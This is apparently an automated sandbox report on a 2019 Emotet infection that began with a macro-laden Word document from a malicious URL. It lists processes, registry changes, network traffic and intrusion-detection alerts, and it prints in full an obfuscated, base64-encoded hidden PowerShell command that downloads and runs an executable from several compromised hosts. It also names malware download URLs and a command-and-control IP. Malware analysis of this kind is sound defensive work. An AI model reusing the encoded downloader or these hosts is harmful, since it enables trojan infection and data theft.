| URL: | http://ippserver.com/vintageford/DOK/KFSiivaRpfzKE/ |
| Full analysis: | https://app.any.run/tasks/4439b963-ebe7-49eb-ad5f-70227c615fab |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 09:48:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 401082412DD2E9897F73704845771210 |
| SHA1: | 1CCF76DD63A070988DA03D43C16FFA586DAC2644 |
| SHA256: | 61FBB9FF45D933480490772951932A2C6407BF1A38FA761FE98D8AEF178D1BB5 |
| SSDEEP: | 3:N1KXeAXuKPdNODvKn:COAXbNOm |
MALICIOUS
Application was dropped or rewritten from another process
- 789.exe (PID: 1912)
- 789.exe (PID: 1464)
- soundser.exe (PID: 2360)
- ZG4QHZpnnW6QJ5wm40.exe (PID: 3076)
- soundser.exe (PID: 3616)
- ZG4QHZpnnW6QJ5wm40.exe (PID: 864)
- soundser.exe (PID: 2856)
- soundser.exe (PID: 3208)
Downloads executable files from the Internet
- powershell.exe (PID: 1480)
Emotet process was detected
- soundser.exe (PID: 2360)
- soundser.exe (PID: 3616)
EMOTET was detected
- soundser.exe (PID: 2856)
- soundser.exe (PID: 3208)
Connects to CnC server
- soundser.exe (PID: 2856)
- soundser.exe (PID: 3208)
Changes the autorun value in the registry
- soundser.exe (PID: 2856)
- soundser.exe (PID: 3208)
SUSPICIOUS

Starts Microsoft Office Application
- firefox.exe (PID: 3332)
- WINWORD.EXE (PID: 3828)
Creates files in the program directory
- firefox.exe (PID: 3332)
Application launched itself
- WINWORD.EXE (PID: 3828)
- 789.exe (PID: 1464)
- soundser.exe (PID: 3616)
Executed via WMI
- powershell.exe (PID: 1480)
Executable content was dropped or overwritten
- firefox.exe (PID: 3332)
- powershell.exe (PID: 1480)
- 789.exe (PID: 1912)
- ZG4QHZpnnW6QJ5wm40.exe (PID: 864)
- soundser.exe (PID: 2856)
Creates files in the user directory
- powershell.exe (PID: 1480)
PowerShell script executed
- powershell.exe (PID: 1480)
Connects to server without host name
- soundser.exe (PID: 2856)
- soundser.exe (PID: 3208)
Starts itself from another location
- 789.exe (PID: 1912)
- ZG4QHZpnnW6QJ5wm40.exe (PID: 864)
INFO
Creates files in the user directory
- firefox.exe (PID: 3332)
- WINWORD.EXE (PID: 3828)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3828)
- WINWORD.EXE (PID: 3416)
Application launched itself
- firefox.exe (PID: 3332)
Reads CPU info
- firefox.exe (PID: 3332)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
49
Monitored processes
16
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 864 | --f3cbdfe2 | C:\Users\admin\AppData\Local\soundser\ZG4QHZpnnW6QJ5wm40.exe | ZG4QHZpnnW6QJ5wm40.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1464 | "C:\Users\admin\789.exe" | C:\Users\admin\789.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1480 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABOADgAMgA3ADUANwA0ADcAPQAnAFYAMwAyADMAOAA2ACcAOwAkAFoANgAyADgAOAA3ADIAOAAgAD0AIAAnADcAOAA5ACcAOwAkAG8ANwAxADgANAA2ADUAPQAnAEYAOAAyADYANgAyADkAJwA7ACQAcQAxADIANAA3ADYAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFoANgAyADgAOAA3ADIAOAArACcALgBlAHgAZQAnADsAJABOADgANwAxAF8AOQA9ACcATgA0AF8AXwAyADkANgAnADsAJABJADQAMQA5ADcAOQA9ACYAKAAnAG4AZQAnACsAJwB3ACcAKwAnAC0AbwBiAGoAZQBjAHQAJwApACAAbgBFAHQAYAAuAGAAVwBlAEIAYwBMAEkAYABlAE4AVAA7ACQASQA2ADEAMQAxAF8APQAnAGgAdAB0AHAAOgAvAC8AbgBhAGYAdAAtAGQAegAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAGMAZQBsADMAeAB6ADcAaQBrADYAXwB1ADUAYQA3AGIAZQAtADMANQA0ADUAMgA0ADEANgAzAC8AQABoAHQAdABwADoALwAvAGYAdQBsAGwAaQBuAG4AbwB2AGEALgBjAG8AbQAvAHYAaQBkAGUAbwAvAEEAWABJAE4AcABYAFMAQgAvAEAAaAB0AHQAcAA6AC8ALwBuAG8AdgBhAG0AZQB0AGEAbAAuAGMAbAAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvADMAcgA1AGwAXwBuAHQAMwA0AGQAcQBqAHgAcgA3AC0AMwAvAEAAaAB0AHQAcAA6AC8ALwBvAHIAdABvAGQAbwBuAHQAYQBnAGwAaQB3AGkAYwBlAC4AYwBvAG0ALgBwAGwALwB3AHAALQBhAGQAbQBpAG4ALwBUAEkAUABGAGMAZQBhAHAALwBAAGgAdAB0AHAAOgAvAC8AYQB2AHIAZABlAHYAaQBjAGUAcwAuAHIAdQAvAFMAbwBmAHQALwBaAEkASwBtAHcASwBhAHIARABRAC8AJwAuAHMAUABMAGkAVAAoACcAQAAnACkAOwAkAFAAMwAxADAAMQBfADcAPQAnAEEAMABfADkAMQA2ADEAJwA7AGYAbwByAGUAYQBjAGgAKAAkAHAANAA0ADMAMABfADEAIABpAG4AIAAkAEkANgAxADEAMQBfACkAewB0AHIAeQB7ACQASQA0ADEAOQA3ADkALgBkAE8AVwBuAEwAbwBBAEQAZgBJAEwAZQAoACQAcAA0ADQAMwAwAF8AMQAsACAAJABxADEAMgA0ADcANgApADsAJABBADEAOQA3ADMANABfAD0AJwBIADgAXwAwADgANQAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0ACcAKwAnAC0ASQB0AGUAJwArACcAbQAnACkAIAAkAHEAMQAyADQANwA2ACkALgBMAGUAbgBnAHQASAAgAC0AZwBlACAAMwA2ADkAOAAyACkAIAB7ACYAKAAnAEkAbgB2AG8AawAnACsAJwBlACcAKwAnAC0ASQB0AGUAJwArACcAbQAnACkAIAAkAHEAMQAyADQANwA2ADsAJABmADIAMwA5ADEANAA2AD0AJwBXADYANAA1AF8AOAA0ACcAOwBiAHIAZQBhAGsAOwAkAHUAOABfADkAXwA5ADAANQA9ACcARgAyADYAMAAzAF8ANgAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABPADEANQAyADYAOQA9ACcAbwA4ADkAMwA3ADMANQBfACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1688 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3332.6.233697120\1960698376" -childID 1 -isForBrowser -prefsHandle 836 -prefMapHandle 1568 -prefsLen 1 -prefMapSize 180950 -schedulerPrefs 0001,2 -parentBuildID 20190225143501 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3332 "\\.\pipe\gecko-crash-server-pipe.3332" 1580 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||
| 1784 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3332.20.1420192200\1442303112" -childID 3 -isForBrowser -prefsHandle 3488 -prefMapHandle 3472 -prefsLen 5824 -prefMapSize 180950 -schedulerPrefs 0001,2 -parentBuildID 20190225143501 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3332 "\\.\pipe\gecko-crash-server-pipe.3332" 3508 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||
| 1912 | --9948d636 | C:\Users\admin\789.exe | 789.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2360 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 789.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2856 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2896 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3332.13.1949485775\386558201" -childID 2 -isForBrowser -prefsHandle 2648 -prefMapHandle 2616 -prefsLen 216 -prefMapSize 180950 -schedulerPrefs 0001,2 -parentBuildID 20190225143501 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3332 "\\.\pipe\gecko-crash-server-pipe.3332" 2288 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||
| 2912 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3332.0.1622747598\127679456" -parentBuildID 20190225143501 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - "C:\Users\admin\AppData\LocalLow\Mozilla\Temp-{ce348e4c-7d33-445e-89f9-60108c51bcaf}" 3332 "\\.\pipe\gecko-crash-server-pipe.3332" 1156 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 65.0.2 Modules
| |||||||||||||||
Total events
2 947
Read events
2 449
Write events
489
Delete events
9
Modification events
| (PID) Process: | (3332) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3332) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000071000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3332) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3332) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3332) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.doc\OpenWithProgids |
| Operation: | write | Name: | Word.Document.8 |
Value: | |||
| (PID) Process: | (3332) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419358 | |||
| (PID) Process: | (3828) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ;,! |
Value: 3B2C2100F40E0000010000000000000000000000 | |||
| (PID) Process: | (3828) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3828) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3828) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419359 | |||
Executable files
5
Suspicious files
72
Text files
29
Unknown types
61
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3332 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 3332 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\cache2\trash6285 | — | |
MD5:— | SHA256:— | |||
| 3332 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 3332 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 3332 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs.js | text | |
MD5:— | SHA256:— | |||
| 3332 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\urlCache-current.bin | binary | |
MD5:— | SHA256:— | |||
| 3332 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-child-current.bin | binary | |
MD5:— | SHA256:— | |||
| 3332 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\base-track-digest256.sbstore | binary | |
MD5:— | SHA256:— | |||
| 3332 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\cache2\entries\153CA24590A2C71C5D065B89F2A89F563EC9AB49 | der | |
MD5:— | SHA256:— | |||
| 3332 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\cache2\entries\2C7EDAEB4291B768473A1315AC29E590356EABB4 | der | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
17
TCP/UDP connections
32
DNS requests
56
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3332 | firefox.exe | GET | 200 | 206.189.217.209:80 | http://ippserver.com/vintageford/DOK/KFSiivaRpfzKE/ | US | document | 132 Kb | suspicious |
3332 | firefox.exe | POST | 200 | 172.217.16.131:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 471 b | whitelisted |
1480 | powershell.exe | GET | 404 | 167.86.98.171:80 | http://naft-dz.com/wp-content/cel3xz7ik6_u5a7be-354524163/ | US | html | 27.5 Kb | suspicious |
3332 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2856 | soundser.exe | POST | 200 | 69.251.12.43:80 | http://69.251.12.43/cookies/publish/ringin/merge/ | US | binary | 65.6 Kb | malicious |
3208 | soundser.exe | POST | 200 | 69.251.12.43:80 | http://69.251.12.43/entries/dma/ | US | binary | 148 b | malicious |
3332 | firefox.exe | POST | 200 | 172.217.16.131:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 471 b | whitelisted |
1480 | powershell.exe | GET | 200 | 18.224.110.153:80 | http://fullinnova.com/video/AXINpXSB/ | US | executable | 74.0 Kb | suspicious |
3332 | firefox.exe | POST | 200 | 172.217.16.131:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 471 b | whitelisted |
3332 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3332 | firefox.exe | 34.216.134.104:443 | aus5.mozilla.org | Amazon.com, Inc. | US | unknown |
3332 | firefox.exe | 206.189.217.209:80 | ippserver.com | — | US | suspicious |
3332 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3332 | firefox.exe | 52.26.103.165:443 | tiles.services.mozilla.com | Amazon.com, Inc. | US | unknown |
3332 | firefox.exe | 216.58.206.10:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
— | — | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3332 | firefox.exe | 34.223.203.249:443 | shavar.services.mozilla.com | Amazon.com, Inc. | US | unknown |
3332 | firefox.exe | 54.230.93.17:443 | tracking-protection.cdn.mozilla.net | Amazon.com, Inc. | US | suspicious |
3332 | firefox.exe | 172.217.22.46:443 | redirector.gvt1.com | Google Inc. | US | whitelisted |
3332 | firefox.exe | 52.27.151.4:443 | push.services.mozilla.com | Amazon.com, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ippserver.com |
| suspicious |
detectportal.firefox.com |
| whitelisted |
aus5.mozilla.org |
| whitelisted |
balrog-aus5.r53-2.services.mozilla.com |
| whitelisted |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
cs9.wac.phicdn.net |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
tiles.services.mozilla.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|

3332 | firefox.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
1480 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1480 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1480 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2856 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3208 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
6 ETPRO signatures available at the full report